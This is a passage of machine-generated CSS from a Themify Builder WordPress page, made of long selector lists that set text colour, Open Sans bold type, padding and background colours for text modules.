.tb_text_wrap h1,.themify_builder_content-3178 .tb_v6m8988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_v6m8988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_v6m8988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_v6m8988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_v6m8988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_v6m8988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_v6m8988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_aqna988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_aqna988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_aqna988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_aqna988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_aqna988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_aqna988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_aqna988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_aqna988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_aqna988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_aqna988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_aqna988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_j3i8988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_j3i8988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_j3i8988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_j3i8988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_j3i8988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_j3i8988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_j3i8988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_j3i8988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_j3i8988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_j3i8988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_j3i8988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_v9av988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_v9av988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_v9av988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_v9av988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_v9av988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_v9av988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_v9av988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_v9av988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_v9av988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_v9av988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_v9av988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_21fh988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_21fh988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_21fh988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_21fh988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_21fh988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_21fh988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_21fh988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_21fh988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_21fh988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_21fh988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_21fh988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_ktq8988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_ktq8988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_ktq8988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_ktq8988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_ktq8988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_ktq8988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_ktq8988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_ktq8988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_ktq8988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_ktq8988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_ktq8988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_474n988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_474n988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_474n988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_474n988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_474n988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_474n988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_474n988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_474n988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_474n988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_474n988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_474n988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_0zm0988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_0zm0988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_0zm0988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_0zm0988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_0zm0988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_0zm0988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_0zm0988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_0zm0988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_0zm0988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_0zm0988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_0zm0988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_aenf988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_aenf988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_aenf988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_aenf988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_aenf988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_aenf988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_aenf988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_aenf988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_aenf988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_aenf988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_aenf988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_nscd988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_nscd988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_nscd988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_nscd988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_nscd988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_nscd988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_nscd988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_nscd988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_nscd988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_nscd988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_nscd988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_849p988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_849p988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_849p988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_849p988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_849p988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_849p988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_849p988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_849p988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_849p988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_849p988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_849p988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_akiu988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_akiu988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_akiu988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_akiu988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_akiu988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_akiu988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_akiu988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_akiu988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_akiu988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_akiu988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_akiu988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_r7jm988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_r7jm988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_r7jm988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_r7jm988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_r7jm988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_r7jm988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_r7jm988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_r7jm988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_r7jm988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_r7jm988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_r7jm988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_54pc988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_54pc988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_54pc988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_54pc988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_54pc988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_54pc988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_54pc988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_54pc988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_54pc988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_54pc988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_54pc988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_cr7k988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_cr7k988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_cr7k988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_cr7k988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_cr7k988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_cr7k988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_cr7k988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_cr7k988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_cr7k988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_cr7k988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_cr7k988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_0mva988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_0mva988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_0mva988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_0mva988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_0mva988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_0mva988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_0mva988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_0mva988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_0mva988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_0mva988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_0mva988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_w31b988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_w31b988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_w31b988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_w31b988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_w31b988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_w31b988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_w31b988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_w31b988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_w31b988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_w31b988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_w31b988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_jc92988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_jc92988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_jc92988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_jc92988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_jc92988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_jc92988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_jc92988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_jc92988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_jc92988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_jc92988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_jc92988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_6raq964.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_6raq964.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_6raq964.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_6raq964.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_6raq964.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_6raq964.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_6raq964.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_6raq964.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_6raq964.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_6raq964.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_6raq964.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_oxvr964.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_oxvr964.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_oxvr964.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_oxvr964.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_oxvr964.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_oxvr964.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_oxvr964.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_oxvr964.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_oxvr964.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_oxvr964.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_oxvr964.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_jwl2964.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_jwl2964.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_jwl2964.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_jwl2964.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_jwl2964.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_jwl2964.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_jwl2964.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_jwl2964.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_jwl2964.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_jwl2964.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_jwl2964.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_0cug964.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_0cug964.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_0cug964.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_0cug964.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_0cug964.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_0cug964.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_0cug964.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_0cug964.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_0cug964.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_0cug964.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_0cug964.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_6ul17.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_6ul17.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_6ul17.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_6ul17.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_6ul17.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_6ul17.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_6ul17.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_6ul17.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_6ul17.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_6ul17.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_6ul17.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_g4ii7.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_g4ii7.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_g4ii7.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_g4ii7.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_g4ii7.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_g4ii7.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_g4ii7.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_g4ii7.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_g4ii7.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_g4ii7.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_g4ii7.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_7x416.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_7x416.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_7x416.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_7x416.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_7x416.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_7x416.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_7x416.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_7x416.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_7x416.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_7x416.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_7x416.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_uidy6.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_uidy6.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_uidy6.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_uidy6.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_uidy6.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_uidy6.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_uidy6.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_uidy6.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_uidy6.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_uidy6.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_uidy6.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_7gme167.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_7gme167.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_7gme167.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_7gme167.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_7gme167.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_7gme167.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_7gme167.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_7gme167.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_7gme167.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_7gme167.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_7gme167.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_epdp167.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_epdp167.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_epdp167.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_epdp167.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_epdp167.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_epdp167.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_epdp167.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_epdp167.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_epdp167.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_epdp167.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_epdp167.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_c5ky167.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_c5ky167.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_c5ky167.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_c5ky167.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_c5ky167.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_c5ky167.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_c5ky167.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_c5ky167.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_c5ky167.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_c5ky167.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_c5ky167.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_byyn167.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_byyn167.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_byyn167.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_byyn167.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_byyn167.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_byyn167.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_byyn167.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_byyn167.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_byyn167.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_byyn167.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_byyn167.module-text .tb_text_wrap span{background-clip:border-box;background-image:none;color:#fff;font-family:"Open Sans";font-weight:bold}
.themify_builder_content-3178 .tb_smub988.module-text,.themify_builder_content-3178 .tb_wqc3988.module-text,.themify_builder_content-3178 .tb_vwf2988.module-text,.themify_builder_content-3178 .tb_lsg2988.module-text,.themify_builder_content-3178 .tb_thq2988.module-text,.themify_builder_content-3178 .tb_9ag6988.module-text,.themify_builder_content-3178 .tb_j857988.module-text,.themify_builder_content-3178 .tb_o1xk988.module-text,.themify_builder_content-3178 .tb_8bsf988.module-text,.themify_builder_content-3178 .tb_mg1b988.module-text,.themify_builder_content-3178 .tb_h5rc988.module-text,.themify_builder_content-3178 .tb_ofh5988.module-text,.themify_builder_content-3178 .tb_b9mn988.module-text,.themify_builder_content-3178 .tb_pud2988.module-text,.themify_builder_content-3178 .tb_qd4b988.module-text,.themify_builder_content-3178 .tb_ttp4988.module-text,.themify_builder_content-3178 .tb_74qc988.module-text,.themify_builder_content-3178 .tb_wrpr964.module-text,.themify_builder_content-3178 .tb_lwla964.module-text,.themify_builder_content-3178 .tb_a3uy7.module-text,.themify_builder_content-3178 .tb_s5qg6.module-text,.themify_builder_content-3178 .tb_veba167.module-text,.themify_builder_content-3178 .tb_53jx167.module-text{padding-left:20px;padding-top:17px;font-size:16px}
.themify_builder_content-3178 .tb_y4ut988.module-text{padding-left:16px;padding-top:17px;font-size:16px}
.themify_builder_content-3178 .tb_jdzw988,.themify_builder_content-3178 .tb_u48b988,.themify_builder_content-3178 .tb_u321988,.themify_builder_content-3178 .tb_bx1o988,.themify_builder_content-3178 .tb_vjf46{background-color:#fff;--col:.5fr .5fr 2.205fr .795fr}
.themify_builder_content-3178 .tb_0ber988.module-text,.themify_builder_content-3178 .tb_c82o988.module-text,.themify_builder_content-3178 .tb_4env988.module-text,.themify_builder_content-3178 .tb_xd00988.module-text,.themify_builder_content-3178 .tb_fwij988.module-text,.themify_builder_content-3178 .tb_m4rl988.module-text,.themify_builder_content-3178 .tb_uqtm988.module-text,.themify_builder_content-3178 .tb_wbs9988.module-text,.themify_builder_content-3178 .tb_826e988.module-text,.themify_builder_content-3178 .tb_69ts988.module-text,.themify_builder_content-3178 .tb_v6m8988.module-text,.themify_builder_content-3178 .tb_aqna988.module-text,.themify_builder_content-3178 .tb_j3i8988.module-text,.themify_builder_content-3178 .tb_v9av988.module-text,.themify_builder_content-3178 .tb_21fh988.module-text,.themify_builder_content-3178 .tb_ktq8988.module-text,.themify_builder_content-3178 .tb_474n988.module-text,.themify_builder_content-3178 .tb_0zm0988.module-text,.themify_builder_content-3178 .tb_aenf988.module-text,.themify_builder_content-3178 .tb_nscd988.module-text,.themify_builder_content-3178 .tb_849p988.module-text,.themify_builder_content-3178 .tb_akiu988.module-text,.themify_builder_content-3178 .tb_r7jm988.module-text,.themify_builder_content-3178 .tb_54pc988.module-text,.themify_builder_content-3178 .tb_cr7k988.module-text,.themify_builder_content-3178 .tb_0mva988.module-text,.themify_builder_content-3178 .tb_w31b988.module-text,.themify_builder_content-3178 .tb_jc92988.module-text,.themify_builder_content-3178 .tb_6raq964.module-text,.themify_builder_content-3178 .tb_oxvr964.module-text,.themify_builder_content-3178 .tb_jwl2964.module-text,.themify_builder_content-3178 .tb_0cug964.module-text,.themify_builder_content-3178 .tb_6ul17.module-text,.themify_builder_content-3178 .tb_g4ii7.module-text,.themify_builder_content-3178 .tb_7x416.module-text,.themify_builder_content-3178 .tb_uidy6.module-text,.themify_builder_content-3178 .tb_7gme167.module-text,.themify_builder_content-3178 .tb_epdp167.module-text,.themify_builder_content-3178 .tb_c5ky167.module-text,.themify_builder_content-3178 .tb_byyn167.module-text{padding-left:20px;padding-top:17px;font-size:16px;background-image:none;background-color:#ff0754}
.themify_builder_content-3178 .tb_lsg2988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_lsg2988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_lsg2988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_lsg2988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_lsg2988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_lsg2988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_lsg2988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_lsg2988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_lsg2988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_lsg2988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_lsg2988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_puus988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_puus988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_puus988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_puus988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_puus988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_puus988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_puus988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_puus988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_puus988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_puus988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_puus988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_thq2988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_thq2988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_thq2988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_thq2988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_thq2988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_thq2988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_thq2988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_thq2988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_thq2988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_thq2988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_thq2988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_9ag6988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_9ag6988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_9ag6988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_9ag6988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_9ag6988.module-text .tb_text_wrap h2,.themify_builder_content-3178 